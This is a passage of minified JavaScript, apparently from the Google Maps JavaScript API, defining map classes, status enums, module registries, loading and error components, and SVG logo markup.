Mr.prototype.opacity_changed=function(){const a=Lr(this);this.Dg.forEach(b=>{b.__gmimt.Ki.setOpacity(a)})};Mr.prototype.triggersTileLoadEvent=!0;_.uo(Mr.prototype,{opacity:_.lt});_.Ja(_.Nr,_.Sn);_.Nr.prototype.getTile=function(){return null};_.Nr.prototype.tileSize=new _.Jo(256,256);_.Nr.prototype.triggersTileLoadEvent=!0;_.Ja(_.Or,_.Nr);var Ku=class{constructor(){this.logs=[]}log(){}KK(){return this.logs.map(this.Dg).join("\n")}Dg(a){return`${a.timestamp}: ${a.message}`}};Ku.prototype.getLogs=Ku.prototype.KK;_.Uga=new Ku;_.Vga={OK:"OK",CANCELLED:"CANCELLED",UNKNOWN:"UNKNOWN",INVALID_ARGUMENT:"INVALID_ARGUMENT",DEADLINE_EXCEEDED:"DEADLINE_EXCEEDED",NOT_FOUND:"NOT_FOUND",ALREADY_EXISTS:"ALREADY_EXISTS",PERMISSION_DENIED:"PERMISSION_DENIED",UNAUTHENTICATED:"UNAUTHENTICATED",RESOURCE_EXHAUSTED:"RESOURCE_EXHAUSTED",FAILED_PRECONDITION:"FAILED_PRECONDITION",ABORTED:"ABORTED",OUT_OF_RANGE:"OUT_OF_RANGE",UNIMPLEMENTED:"UNIMPLEMENTED",INTERNAL:"INTERNAL",UNAVAILABLE:"UNAVAILABLE",DATA_LOSS:"DATA_LOSS"};_.Ja(Pr,_.Sn);_.uo(Pr.prototype,{attribution:()=>!0,place:()=>!0});var bda={ColorScheme:{LIGHT:"LIGHT",DARK:"DARK",FOLLOW_SYSTEM:"FOLLOW_SYSTEM"},ControlPosition:_.gr,LatLng:_.hn,LatLngBounds:_.oo,MVCArray:_.xp,MVCObject:_.Sn,MapsRequestError:_.ss,MapsNetworkError:qs,MapsNetworkErrorEndpoint:{PLACES_NEARBY_SEARCH:"PLACES_NEARBY_SEARCH",PLACES_LOCAL_CONTEXT_SEARCH:"PLACES_LOCAL_CONTEXT_SEARCH",MAPS_MAX_ZOOM:"MAPS_MAX_ZOOM",DISTANCE_MATRIX:"DISTANCE_MATRIX",ELEVATION_LOCATIONS:"ELEVATION_LOCATIONS",ELEVATION_ALONG_PATH:"ELEVATION_ALONG_PATH",GEOCODER_GEOCODE:"GEOCODER_GEOCODE",
DIRECTIONS_ROUTE:"DIRECTIONS_ROUTE",PLACES_GATEWAY:"PLACES_GATEWAY",PLACES_DETAILS:"PLACES_DETAILS",PLACES_FIND_PLACE_FROM_PHONE_NUMBER:"PLACES_FIND_PLACE_FROM_PHONE_NUMBER",PLACES_FIND_PLACE_FROM_QUERY:"PLACES_FIND_PLACE_FROM_QUERY",PLACES_GET_PLACE:"PLACES_GET_PLACE",PLACES_GET_PHOTO_MEDIA:"PLACES_GET_PHOTO_MEDIA",PLACES_SEARCH_TEXT:"PLACES_SEARCH_TEXT",STREETVIEW_GET_PANORAMA:"STREETVIEW_GET_PANORAMA",PLACES_AUTOCOMPLETE:"PLACES_AUTOCOMPLETE",FLEET_ENGINE_LIST_DELIVERY_VEHICLES:"FLEET_ENGINE_LIST_DELIVERY_VEHICLES",
FLEET_ENGINE_LIST_TASKS:"FLEET_ENGINE_LIST_TASKS",FLEET_ENGINE_LIST_VEHICLES:"FLEET_ENGINE_LIST_VEHICLES",FLEET_ENGINE_GET_DELIVERY_VEHICLE:"FLEET_ENGINE_GET_DELIVERY_VEHICLE",FLEET_ENGINE_GET_TRIP:"FLEET_ENGINE_GET_TRIP",FLEET_ENGINE_GET_VEHICLE:"FLEET_ENGINE_GET_VEHICLE",FLEET_ENGINE_SEARCH_TASKS:"FLEET_ENGINE_SEARCH_TASKS",gP:"FLEET_ENGINE_GET_TASK_TRACKING_INFO",TIME_ZONE:"TIME_ZONE",ROUTES_COMPUTE_ROUTE_MATRIX:"ROUTES_COMPUTE_ROUTE_MATRIX",ROUTES_COMPUTE_ROUTES:"ROUTES_COMPUTE_ROUTES",ADDRESS_VALIDATION_FETCH_ADDRESS_VALIDATION:"ADDRESS_VALIDATION_FETCH_ADDRESS_VALIDATION"},
MapsServerError:_.ts,Point:_.Fo,RPCStatus:_.Vga,Size:_.Jo,UnitSystem:_.Rr,Settings:en,SymbolPath:vfa,LatLngAltitude:_.Ip,Orientation3D:_.xt,Vector3D:_.yt,event:_.qt},cda={BicyclingLayer:_.Et,Circle:_.Ep,Data:wo,GroundOverlay:_.ip,ImageMapType:Mr,KmlLayer:jp,KmlLayerStatus:{UNKNOWN:"UNKNOWN",OK:"OK",INVALID_REQUEST:"INVALID_REQUEST",DOCUMENT_NOT_FOUND:"DOCUMENT_NOT_FOUND",FETCH_ERROR:"FETCH_ERROR",INVALID_DOCUMENT:"INVALID_DOCUMENT",DOCUMENT_TOO_LARGE:"DOCUMENT_TOO_LARGE",LIMITS_EXCEEDED:"LIMITS_EXCEEDED",
TIMED_OUT:"TIMED_OUT"},Map:_.Dr,MapElement:ps,ZoomChangeEvent:Qga,MapTypeControlStyle:{DEFAULT:0,HORIZONTAL_BAR:1,DROPDOWN_MENU:2,INSET:3,INSET_LARGE:4},MapTypeId:_.et,MapTypeRegistry:Br,MaxZoomService:Bu,MaxZoomStatus:{OK:"OK",ERROR:"ERROR"},OverlayView:_.Ir,Polygon:_.Eu,Polyline:_.Fu,Rectangle:_.Gu,RenderingType:yu,StrokePosition:{CENTER:0,INSIDE:1,OUTSIDE:2,0:"CENTER",1:"INSIDE",2:"OUTSIDE"},StyledMapType:_.Or,TrafficLayer:Ft,TransitLayer:Gt,FeatureType:pga,InfoWindow:_.Dt,WebGLOverlayView:_.qq},
dda={DirectionsRenderer:_.Do,DirectionsService:_.Ao,DirectionsStatus:_.lfa,DistanceMatrixService:_.Eo,DistanceMatrixStatus:_.ofa,DistanceMatrixElementStatus:_.nfa,TrafficModel:_.st,TransitMode:_.tt,TransitRoutePreference:_.ut,TravelMode:_.Qr,VehicleType:_.mfa},eda={ElevationService:_.vt,ElevationStatus:_.pfa},fda={Geocoder:wt,GeocoderLocationType:_.qfa,ExtraGeocodeComputation:void 0,Containment:void 0,SpatialRelationship:void 0,GeocoderStatus:{OK:"OK",UNKNOWN_ERROR:"UNKNOWN_ERROR",OVER_QUERY_LIMIT:"OVER_QUERY_LIMIT",
REQUEST_DENIED:"REQUEST_DENIED",INVALID_REQUEST:"INVALID_REQUEST",ZERO_RESULTS:"ZERO_RESULTS",ERROR:"ERROR"}},gda={StreetViewCoverageLayer:Hu,StreetViewPanorama:_.jr,StreetViewPreference:_.Tga,StreetViewService:_.Iu,StreetViewStatus:{OK:"OK",UNKNOWN_ERROR:"UNKNOWN_ERROR",ZERO_RESULTS:"ZERO_RESULTS"},StreetViewSource:_.Ju,InfoWindow:_.Dt,OverlayView:_.Ir},hda={Animation:_.Sga,Marker:_.Ct,CollisionBehavior:_.zt},jda=new Set("addressValidation airQuality drawing elevation geometry journeySharing maps3d marker places routes visualization".split(" ")),
kda=new Set(["search"]);_.Ll("main",{});_.iq=class extends Event{constructor(){super("gmp-error")}};var oda=class extends Event{constructor(){super("gmp-load")}};var Lu=class extends _.qu{Ch(){return(0,_.O)`<div class="container">
      <div class="message">${this.message}</div>
      ${this.subMessage===void 0?"":(0,_.O)`<div class="sub-message">${this.subMessage}</div>`}
    </div>`}};Lu.styles=[_.mu([":host(:not([hidden])){display:block}.container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:8px;height:100%;-webkit-justify-content:center;justify-content:center;padding:12px;text-align:center}.message{color:#5e5e5e;font-size:.875rem}.message,.sub-message{font-family:Google Sans,Roboto,Arial,sans-serif;font-weight:500}.sub-message{color:#999;font-size:.75rem}"])];_.qp("gmp-internal-loading-text",class extends Lu{constructor(){super(...arguments);this.message="Loading..."}});_.Mu=class extends Lu{constructor(){super(...arguments);this.message="Oops! Something went wrong.";this.subMessage="Please see the developer console for technical details."}};_.qp("gmp-internal-request-error-text",_.Mu);_.Wga=class{constructor(a){this.host=a;this.options={};this.Dg=_.ea(Promise,"withResolvers").call(Promise)}isVisible(a){const {inlineSize:b,blockSize:c}=a.contentBoxSize[0];return b>=(this.options.mR??1)&&c>=(this.options.lR??1)}};var Tr=class extends Error{constructor(){super(...arguments);this.name="AsyncRunPreemptedError"}},Xga=class{constructor(){this.Dg=0}};_.Nu=class extends _.ru{constructor(a={}){super(a);this.gk=0;this.cG=!1;this.ME=new Xga;this.Zw=new _.Wga(this)}sw(a){return a}Ch(){let a;switch(this.gk){case 1:a=this.ww();break;case 3:a=this.uw();break;case 2:a=this.mu();break;default:a=this.nr()}return this.sw(a)}ww(){return(0,_.O)` <gmp-internal-loading-text></gmp-internal-loading-text> `}uw(){return(0,_.O)`
      <gmp-internal-request-error-text></gmp-internal-request-error-text>
    `}nr(){return(0,_.O)``}};_.La([_.Hr(),_.A("design:type",Number)],_.Nu.prototype,"gk",void 0);var Yga;Yga=class extends Oga{};_.Ou=class extends Yga{constructor(a={}){super();this.element=bn("View","element",()=>_.Xm(_.Vm([_.Pm(HTMLElement,"HTMLElement"),_.Pm(SVGElement,"SVGElement")]))(a.element)||document.createElement("div"));this.Sh(a,_.Ou,"View")}};_.fea=_.Nm({center:a=>_.on(a),radius:_.$m},!0);_.Zga=_.Nm({lat:_.ht,lng:_.ht,altitude:_.ht},!0);_.Wr=_.Vm([_.Pm(_.Ip,"LatLngAltitude"),_.Pm(_.hn,"LatLng"),_.Nm({lat:_.ht,lng:_.ht,altitude:_.Xm(_.ht)},!0)]);var $ga=class{constructor(a){this.Dg=a||0}heading(){return this.Dg}tilt(){return 45}toString(){return`${this.Dg},${45}`}};var aha;aha=Math.sqrt(2);_.Xr=class{constructor(a){this.YC=!0;this.Eg=new _.zu;this.Dg=new $ga(a%360);this.Fg=new _.Fo(0,0)}fromLatLngToPoint(a,b){a=_.on(a);b=this.Eg.fromLatLngToPoint(a,b);qda(b,this.Dg.heading());b.y=(b.y-128)/aha+128;return b}fromPointToLatLng(a,b=!1){const c=this.Fg;c.x=a.x;c.y=(a.y-128)*aha+128;qda(c,360-this.Dg.heading());return this.Eg.fromPointToLatLng(c,b)}getPov(){return this.Dg}};var rda=new _.zu;var Pu=_.pa.google.maps,bha=Jl.getInstance(),cha=bha.Jl.bind(bha);Pu.__gjsload__=cha;_.km(Pu.modules,cha);delete Pu.modules;var yda=class extends _.L{constructor(a){super(a)}getName(){return _.E(this,1)}};var xda=_.ii(class extends _.L{constructor(a){super(a)}});var wda;var sda={};for(const a of zda()){var dha=a.getName(),eha;eha=_.qg(a,2,_.Af());sda[dha]=eha};var as=new Map;as.set("addressValidation",{mi:233048,ni:233049,pi:233047});as.set("airQuality",{mi:233051,ni:233052,pi:233050});as.set("adsense",{mi:233054,ni:233055,pi:233053});as.set("common",{mi:233057,ni:233058,pi:233056});as.set("controls",{mi:233060,ni:233061,pi:233059});as.set("data",{mi:233063,ni:233064,pi:233062});as.set("directions",{mi:233066,ni:233067,pi:233065});as.set("distance_matrix",{mi:233069,ni:233070,pi:233068});as.set("drawing",{mi:233072,ni:233073,pi:233071});
as.set("drawing_impl",{mi:233075,ni:233076,pi:233074});as.set("elevation",{mi:233078,ni:233079,pi:233077});as.set("geocoder",{mi:233081,ni:233082,pi:233080});as.set("geometry",{mi:233084,ni:233085,pi:233083});as.set("imagery_viewer",{mi:233087,ni:233088,pi:233086});as.set("infowindow",{mi:233090,ni:233091,pi:233089});as.set("journeySharing",{mi:233093,ni:233094,pi:233092});as.set("kml",{mi:233096,ni:233097,pi:233095});as.set("layers",{mi:233099,ni:233100,pi:233098});
as.set("log",{mi:233105,ni:233106,pi:233104});as.set("main",{mi:233108,ni:233109,pi:233107});as.set("map",{mi:233111,ni:233112,pi:233110});as.set("map3d_lite_wasm",{mi:233114,ni:233115,pi:233113});as.set("map3d_wasm",{mi:233117,ni:233118,pi:233116});as.set("maps3d",{mi:233120,ni:233121,pi:233119});as.set("marker",{mi:233123,ni:233124,pi:233122});as.set("maxzoom",{mi:233126,ni:233127,pi:233125});as.set("onion",{mi:233129,ni:233130,pi:233128});as.set("overlay",{mi:233132,ni:233133,pi:233131});
as.set("panoramio",{mi:233135,ni:233136,pi:233134});as.set("places",{mi:233138,ni:233139,pi:233137});as.set("places_impl",{mi:233141,ni:233142,pi:233140});as.set("poly",{mi:233144,ni:233145,pi:233143});as.set("routes",{mi:256839,ni:256840,pi:256841});as.set("search",{mi:233147,ni:233148,pi:233146});as.set("search_impl",{mi:233150,ni:233151,pi:233149});as.set("stats",{mi:233153,ni:233154,pi:233152});as.set("streetview",{mi:233156,ni:233157,pi:233155});as.set("styleEditor",{mi:233159,ni:233160,pi:233158});
as.set("util",{mi:233162,ni:233163,pi:233161});as.set("visualization",{mi:233165,ni:233166,pi:233164});as.set("visualization_impl",{mi:233168,ni:233169,pi:233167});as.set("weather",{mi:233171,ni:233172,pi:233170});as.set("webgl",{mi:233174,ni:233175,pi:233173});_.Qu=class{constructor(){this.token=`${_.go().replace(/-/g,"")}${Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^_.Ga()).toString(36)}`.substring(0,36)}};_.Qu.prototype.constructor=_.Qu.prototype.constructor;_.Ru=class{constructor(){this.id=""}};_.Su=class{constructor(a,b={}){this.options=b;this.Dg=a.currencyCode;this.Fg=a.units;this.Eg=a.nanos??0}get currencyCode(){return this.Dg}get units(){return this.Fg}get nanos(){return this.Eg}toString(){return(new Intl.NumberFormat(this.options.language?new Intl.Locale(this.options.language,{region:this.options.region??void 0}):void 0,{style:"currency",currency:this.Dg})).format(this.units+this.nanos/1E9)}toJSON(){return{currencyCode:this.Dg,units:this.Fg,nanos:this.Eg}}};_.Su.prototype.toJSON=_.Su.prototype.toJSON;
_.Su.prototype.toString=_.Su.prototype.toString;_.Tu=class{constructor(a){this.Dg=_.tm(a.compoundCode);this.Eg=_.tm(a.globalCode)}get compoundCode(){return this.Dg}get globalCode(){return this.Eg}toJSON(){return{compoundCode:this.compoundCode,globalCode:this.globalCode}}};_.Tu.prototype.toJSON=_.Tu.prototype.toJSON;_.Uu=class{constructor(a){this.Dg=a;this.Eg=[];this.Fg=[];a.addressLines&&(this.Eg=[...a.addressLines]);a.recipients&&(this.Fg=[...a.recipients])}get regionCode(){return this.Dg.regionCode}get languageCode(){return this.Dg.languageCode||null}get postalCode(){return this.Dg.postalCode||null}get sortingCode(){return this.Dg.sortingCode||null}get administrativeArea(){return this.Dg.administrativeArea||null}get locality(){return this.Dg.locality||null}get sublocality(){return this.Dg.sublocality||null}get addressLines(){return this.Eg}get recipients(){return this.Fg}get organization(){return this.Dg.organization||
null}toJSON(){return{regionCode:this.regionCode,languageCode:this.languageCode,postalCode:this.postalCode,sortingCode:this.sortingCode,administrativeArea:this.administrativeArea,locality:this.locality,sublocality:this.sublocality,addressLines:this.addressLines,recipients:this.recipients,organization:this.organization}}};_.Vu=class{};_.Vu.encodePath=function(a){a instanceof _.xp&&(a=a.getArray());a=(0,_.pt)(a);return Bda(a,function(b){return[Math.round(b.lat()*1E5),Math.round(b.lng()*1E5)]})};_.Vu.decodePath=_.Cda;var gha,hha,Jda,Ida;_.fha=()=>(0,_.O)`<svg height="24" viewBox="0 -960 960 960" width="24" fill="currentColor"><path d="M313-440l224 224-57 56-320-320 320-320 57 56-224 224h487v80H313z"/></svg>`;gha=({className:a,fill:b})=>(0,_.O)`<svg aria-label="Google Maps" class="${a}" height="16" preserveAspectRatio="xMidYMid meet" viewBox="0 0 98 18" width="88"><path d="M7.08 13.96a6.9 6.9 0 01-4.99-2.05A6.7 6.7 0 010 6.98Q0 4.1 2.09 2.05A6.9 6.9 0 017.08 0a6.7 6.7 0 014.79 1.92l-1.35 1.35a4.8 4.8 0 00-3.44-1.36q-2.1 0-3.55 1.48a5 5 0 00-1.45 3.59q0 2.12 1.46 3.59a4.8 4.8 0 003.55 1.48 4.8 4.8 0 003.53-1.4q.84-.84 1.04-2.4H7.08v-1.9h6.42a6 6 0 01.1 1.19q0 2.8-1.65 4.46a6.4 6.4 0 01-4.87 1.96M22 12.68a4.4 4.4 0 01-3.2 1.29 4.4 4.4 0 01-3.2-1.29 4.3 4.3 0 01-1.31-3.21q0-1.92 1.31-3.21a4.4 4.4 0 013.2-1.29q1.9 0 3.2 1.29a4.3 4.3 0 011.31 3.21A4.3 4.3 0 0122 12.68m-4.99-1.26q.75.78 1.79.77 1.04 0 1.79-.77.75-.78.75-1.95 0-1.19-.74-1.96-.75-.77-1.8-.77t-1.8.77a2.7 2.7 0 00-.74 1.96q0 1.17.75 1.95m14.84 1.26q-1.3 1.29-3.2 1.29c-1.9 0-2.33-.43-3.2-1.29a4.3 4.3 0 01-1.31-3.21q0-1.92 1.31-3.21 1.3-1.29 3.2-1.29c1.9 0 2.33.43 3.2 1.29a4.3 4.3 0 011.31 3.21q0 1.92-1.31 3.21m-4.99-1.26q.75.78 1.79.77 1.04 0 1.79-.77.75-.78.75-1.95 0-1.19-.74-1.96c-.74-.77-1.09-.77-1.8-.77q-1.05 0-1.8.77a2.7 2.7 0 00-.74 1.96q0 1.17.75 1.95M38.32 18q-1.5 0-2.52-.8a4.5 4.5 0 01-1.46-1.86l1.72-.72q.27.65.85 1.12.59.48 1.41.48a2.3 2.3 0 001.76-.68q.64-.68.64-1.96v-.65h-.07a2.9 2.9 0 01-2.37 1.02 4 4 0 01-3.01-1.31 4.4 4.4 0 01-1.29-3.17 4.4 4.4 0 011.29-3.19 4 4 0 013.01-1.32q.76 0 1.39.29t.98.72h.07v-.72h1.87v8.07q0 2.35-1.2 3.52A4.2 4.2 0 0138.32 18m.13-5.81q1.02 0 1.71-.77a2.8 2.8 0 00.69-1.93q0-1.17-.69-1.96a2.2 2.2 0 00-1.71-.79q-1.03 0-1.77.78a2.8 2.8 0 00-.73 1.96q0 1.16.73 1.93.74.78 1.77.78M45.93.48v13.21h-1.98V.48zm5.41 13.48a4.38 4.38 0 01-4.46-4.49q0-1.98 1.23-3.24a4 4 0 013.01-1.26 3.8 3.8 0 012.68 1.07 5 5 0 011.17 1.8l.2.51-6.01 2.49a2.3 2.3 0 002.18 1.36q1.37 0 2.21-1.24l1.53 1.02q-.5.76-1.45 1.38-.92.6-2.29.6m-2.5-4.63l4.02-1.67a1.4 1.4 0 00-.63-.69 2 2 0 00-1.04-.26q-.87 0-1.63.72a2.4 2.4 0 00-.72 1.9m11.21 4.36V1.5h1.57l4.24 7.42h.07l4.24-7.42h1.57v12.19h-1.57V6.45l.07-2.04h-.07l-3.81 6.69h-.92l-3.81-6.69h-.07l.07 2.04v7.24zm16.31.27q-1.33 0-2.22-.77a2.5 2.5 0 01-.89-2.03q0-1.36 1.06-2.14 1.05-.77 2.61-.77 1.38 0 2.26.51v-.23q0-.91-.63-1.47A2.3 2.3 0 0077 6.51q-.68 0-1.23.32a1.6 1.6 0 00-.77.88l-1.43-.61q.28-.75 1.14-1.39a3.6 3.6 0 012.25-.64q1.6 0 2.66.94 1.05.93 1.06 2.64v5.04h-1.5v-1.16h-.08a3 3 0 01-2.74 1.43m.25-1.43q.97 0 1.76-.72.8-.72.79-1.71-.67-.54-1.99-.54-1.14 0-1.72.49-.58.5-.58 1.16 0 .61.53.97.54.35 1.21.35m9.97 1.43q-.96 0-1.71-.41a3 3 0 01-1.13-1.02h-.07l.07 1.16v3.68h-1.57V5.35h1.5v1.16h.07a3 3 0 011.13-1.02 3.67 3.67 0 014.5.87 4.5 4.5 0 011.18 3.17q0 1.9-1.18 3.17a3.7 3.7 0 01-2.79 1.26m-.26-1.43q1.1 0 1.87-.83.78-.82.78-2.19t-.78-2.19a2.5 2.5 0 00-1.87-.83q-1.11 0-1.88.82-.78.81-.77 2.2c.01 1.39.26 1.65.77 2.2q.78.82 1.88.82m8.39 1.43a3.8 3.8 0 01-3.65-2.38l1.4-.58q.67 1.57 2.26 1.57.73 0 1.2-.32a1 1 0 00.47-.85q0-.81-1.14-1.11l-1.69-.41a4 4 0 01-1.52-.77 1.9 1.9 0 01-.72-1.54q0-1.11.98-1.8a4 4 0 012.32-.69q1.11 0 1.98.5t1.24 1.44l-1.34.56q-.46-1.11-1.91-1.11-.7 0-1.18.29t-.48.78q0 .72 1.11.97l1.65.39a3 3 0 011.74.94q.56.66.56 1.5 0 1.12-.92 1.87-.9.75-2.36.75" fill="${b}"/></svg>`;
hha=({className:a,fill:b,outline:c})=>(0,_.O)`<svg aria-label="Google Maps" class="${a}" height="22" preserveAspectRatio="xMidYMid meet" viewBox="0 0 106 22" width="106"><g opacity=".9" fill="${c}"><path d="M59.86 11.44l-.93-2.33a7.49 7.49 0 00-1.62-2.5 5.92 5.92 0 00-4.1-1.66c-1.17.01-2.26.31-3.2.88V.47h-6v4.77h-1.95a6.1 6.1 0 00-6.43 1.94 6.4 6.4 0 00-4.94-2.21 6.4 6.4 0 00-4.6 1.86l-.32.34-.32-.34a6.4 6.4 0 00-4.6-1.86c-1.56 0-2.92.46-4.07 1.38H14.3l2.47-2.46-1.49-1.4A8.69 8.69 0 009.1 0C6.72 0 4.48.87 2.7 2.61A8.63 8.63 0 000 8.97c0 2.48.91 4.62 2.7 6.37a8.88 8.88 0 006.4 2.62c2.47 0 4.7-.87 6.3-2.54l.11-.13a6.43 6.43 0 005.3 2.67 6.39 6.39 0 004.94-2.2l.32.34a6.43 6.43 0 004.6 1.86c1.27 0 2.41-.31 3.41-.92l.45 1.07a6.7 6.7 0 002.09 2.66A5.96 5.96 0 0040.37 22a6.2 6.2 0 004.48-1.73 5.66 5.66 0 001.5-2.58H50v-.67c1 .62 2.16.94 3.42.94a6.2 6.2 0 003.4-.94 6.97 6.97 0 002.02-1.94l1.11-1.66-1.87-1.25 1.77-.73h.01zM105 10.1l-.74-1.84a4.85 4.85 0 00-2.1-2.43c-.9-.5-1.9-.77-2.99-.77-1.31 0-2.48.35-3.48 1.05-.24.17-.45.36-.66.56a5.66 5.66 0 00-5.73-1.34h-4.64v.6c-.93-.58-2-.87-3.22-.87a5.8 5.8 0 00-3.22.9V1.5h-4.74l-3.11 5.45-3.12-5.45h-4.73v16.2h5.57v-2.6H72.65v2.6h5.58v-.37c.77.42 1.65.64 2.62.64.64 0 1.24-.1 1.79-.27h2.03v3.68h5.58v-3.46a5.65 5.65 0 004.83-1.58 5.72 5.72 0 004.17 1.64 5.7 5.7 0 003.63-1.2 4.32 4.32 0 00.73-6.08l1.39-.58z"/></g><path d="M9.1 15.96a6.9 6.9 0 01-5-2.05 6.64 6.64 0 01-2.09-4.94c0-1.92.7-3.56 2.1-4.93A6.9 6.9 0 019.1 2c1.93 0 3.45.64 4.8 1.92l-1.36 1.35A4.85 4.85 0 009.1 3.9c-1.4 0-2.58.5-3.55 1.48a4.95 4.95 0 00-1.46 3.6c0 1.4.49 2.6 1.46 3.59.97.99 2.15 1.48 3.55 1.48s2.6-.47 3.54-1.4c.56-.56.9-1.36 1.04-2.4H9.11V8.32h6.43a6 6 0 01.1 1.2c0 1.87-.55 3.36-1.65 4.46a6.43 6.43 0 01-4.88 1.96zm14.94-1.28a4.4 4.4 0 01-3.2 1.29 4.4 4.4 0 01-3.21-1.3 4.34 4.34 0 01-1.32-3.2c0-1.29.45-2.36 1.32-3.22a4.4 4.4 0 013.2-1.29 4.4 4.4 0 013.2 1.3 4.34 4.34 0 011.32 3.2c0 1.29-.44 2.36-1.31 3.22zm-5-1.26c.5.52 1.1.77 1.8.77.68 0 1.28-.26 1.78-.77.5-.52.76-1.17.76-1.95s-.25-1.46-.75-1.97a2.4 2.4 0 00-1.8-.77c-.7 0-1.3.26-1.8.77s-.74 1.17-.74 1.97.25 1.43.75 1.95zm14.86 1.26a4.4 4.4 0 01-3.2 1.29 4.4 4.4 0 01-3.2-1.3 4.34 4.34 0 01-1.32-3.2c0-1.29.44-2.36 1.31-3.22a4.4 4.4 0 013.2-1.29 4.4 4.4 0 013.21 1.3 4.34 4.34 0 011.31 3.2c0 1.29-.44 2.36-1.3 3.22zm-5-1.26c.5.52 1.1.77 1.8.77.69 0 1.29-.26 1.79-.77.5-.52.75-1.17.75-1.95S33 10 32.5 9.5a2.4 2.4 0 00-1.8-.77c-.71 0-1.3.26-1.8.77s-.75 1.17-.75 1.97.25 1.43.75 1.95zM40.38 20c-1 0-1.84-.27-2.52-.8a4.54 4.54 0 01-1.46-1.86l1.72-.72c.18.43.47.8.85 1.12.39.32.86.48 1.41.48a2.3 2.3 0 001.76-.68c.43-.45.65-1.11.65-1.96v-.65h-.07a2.9 2.9 0 01-2.38 1.02 4.11 4.11 0 01-3.01-1.31 4.35 4.35 0 01-1.3-3.17 4.4 4.4 0 011.3-3.2 4.1 4.1 0 013.01-1.32c.51 0 .97.1 1.4.3.4.18.73.42.98.71h.07v-.73h1.87v8.08c0 1.57-.4 2.74-1.2 3.52A4.23 4.23 0 0140.38 20zm.13-5.81c.68 0 1.25-.26 1.71-.77.47-.52.7-1.16.7-1.93s-.23-1.45-.7-1.97a2.2 2.2 0 00-1.7-.78c-.69 0-1.29.26-1.78.78-.5.52-.73 1.19-.73 1.97s.24 1.42.73 1.93c.49.52 1.08.77 1.77.77zm7.5-11.72V15.7h-1.99V2.47H48zm5.42 13.49a4.38 4.38 0 01-4.47-4.5c0-1.27.42-2.4 1.24-3.24a4.05 4.05 0 013.01-1.26 3.83 3.83 0 012.69 1.07 5.1 5.1 0 011.17 1.8l.2.51-6.02 2.5a2.3 2.3 0 002.18 1.36c.91 0 1.65-.41 2.21-1.24l1.54 1.02c-.34.5-.82.97-1.46 1.38a4.1 4.1 0 01-2.3.6h.01zm-2.51-4.63l4.02-1.68a1.4 1.4 0 00-.63-.69 2.01 2.01 0 00-1.04-.26c-.58 0-1.12.24-1.63.72a2.36 2.36 0 00-.72 1.92v-.01zM64.54 15.69V3.49h1.57l4.25 7.43h.07l4.24-7.43h1.58v12.2h-1.58V8.44l.07-2.04h-.07l-3.81 6.7h-.92l-3.82-6.7h-.07l.07 2.04v7.25h-1.58zM80.86 15.96c-.89 0-1.63-.26-2.22-.77-.6-.51-.9-1.2-.9-2.03 0-.91.36-1.62 1.07-2.14.7-.53 1.57-.78 2.61-.78.93 0 1.68.17 2.27.51v-.24c0-.6-.21-1.1-.63-1.47a2.27 2.27 0 00-1.56-.55c-.45 0-.87.11-1.23.32a1.7 1.7 0 00-.76.9l-1.43-.62c.19-.5.57-.96 1.14-1.39a3.65 3.65 0 012.25-.64c1.08 0 1.96.31 2.67.94.7.62 1.06 1.5 1.06 2.64v5.05h-1.5v-1.16h-.07a3.08 3.08 0 01-2.75 1.43h-.02zm.26-1.43c.65 0 1.24-.24 1.77-.72s.79-1.05.79-1.71c-.44-.36-1.11-.54-2-.54-.76 0-1.33.16-1.72.49-.39.33-.58.72-.58 1.16 0 .4.18.73.53.97.35.24.75.36 1.21.36v-.01zM91.1 15.96c-.64 0-1.21-.14-1.71-.41a2.83 2.83 0 01-1.14-1.02h-.07l.07 1.16v3.68h-1.57V7.34h1.5V8.5h.07a2.9 2.9 0 011.14-1.02 3.67 3.67 0 014.5.87 4.52 4.52 0 011.18 3.18c0 1.26-.39 2.32-1.18 3.17a3.67 3.67 0 01-2.8 1.28v-.02zm-.26-1.43c.73 0 1.35-.28 1.87-.83.52-.55.78-1.28.78-2.2 0-.9-.26-1.64-.78-2.19a2.5 2.5 0 00-1.87-.83 2.5 2.5 0 00-1.88.82 3.04 3.04 0 00-.78 2.2c0 .93.26 1.66.78 2.2.52.55 1.14.83 1.88.83zM99.25 15.96a3.8 3.8 0 01-3.65-2.38L97 13c.44 1.04 1.2 1.57 2.26 1.57.5 0 .9-.11 1.2-.32a1 1 0 00.47-.85c0-.54-.38-.91-1.14-1.11l-1.7-.41a4.14 4.14 0 01-1.51-.77 1.86 1.86 0 01-.72-1.55c0-.74.33-1.34.98-1.8a3.94 3.94 0 012.32-.69c.74 0 1.4.17 1.98.5.58.34 1 .81 1.25 1.44l-1.37.56c-.3-.74-.94-1.1-1.9-1.1-.48 0-.87.1-1.2.28-.31.2-.47.45-.47.78 0 .48.37.8 1.11.98l1.65.39c.78.18 1.37.49 1.75.94a2.32 2.32 0 01-.36 3.37c-.62.5-1.4.75-2.38.75h.03z" fill="${b}"/></svg>`;
Jda=({fill:a})=>(0,_.O)`<svg class="info-icon" viewBox="0 -960 960 960" aria-hidden="true"><path fill="${a}" d="M440-280h80v-240h-80zm40-320q17 0 28.5-11.5T520-640t-11.5-28.5T480-680t-28.5 11.5T440-640t11.5 28.5T480-600m0 520q-83 0-156-31.5T197-197t-85.5-127T80-480t31.5-156T197-763t127-85.5T480-880t156 31.5T763-763t85.5 127T880-480t-31.5 156T763-197t-127 85.5T480-80m0-80q134 0 227-93t93-227-93-227-227-93-227 93-93 227 93 227 227 93m0-320"/></svg>`;Ida=({fill:a,outline:b})=>(0,_.O)`<svg aria-hidden="true" class="info-icon--outline" fill="none" height="18" preserveAspectRatio="xMidYMid meet" viewBox="11 11 19 19" width="18"><circle cx="20" cy="20" r="9" fill="${b}" fill-opacity=".9"/><path d="M19.25 23.68h1.5V19.1h-1.5v4.57zm.75-5.84c.21 0 .4-.07.54-.22a.74.74 0 00.23-.55c0-.2-.08-.39-.23-.54a.74.74 0 00-.54-.22c-.21 0-.4.07-.54.22a.74.74 0 00-.23.54c0 .22.08.4.23.55.15.15.33.22.54.22zm0 9.51a7.38 7.38 0 01-5.21-2.14A7.38 7.38 0 0112.65 20a7.3 7.3 0 0110.22-6.77c.89.38 1.66.9 2.32 1.58.68.66 1.2 1.44 